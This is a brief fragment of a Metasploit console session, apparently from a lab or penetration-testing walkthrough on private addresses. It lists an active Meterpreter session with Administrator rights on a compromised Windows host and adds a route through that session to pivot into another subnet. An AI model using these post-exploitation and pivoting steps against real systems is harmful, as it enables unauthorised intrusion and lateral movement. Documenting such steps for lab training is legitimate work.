 msf6 auxiliary(scanner/discovery/udp_probe) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x64/windows WIN-O4M7BCLGOJH\Administrator @ WIN-O4M7BCLGOJH 192.168.112.216:4444 → 192.168.112.249:49929 (192.168.112.249)
msf6 auxiliary(scanner/discovery/udp_probe) >
msf6 auxiliary(scanner/discovery/udp_probe) >
msf6 auxiliary(scanner/discovery/udp_probe) >
msf6 auxiliary(scanner/discovery/udp_probe) > route add 10.10.10.1/24 1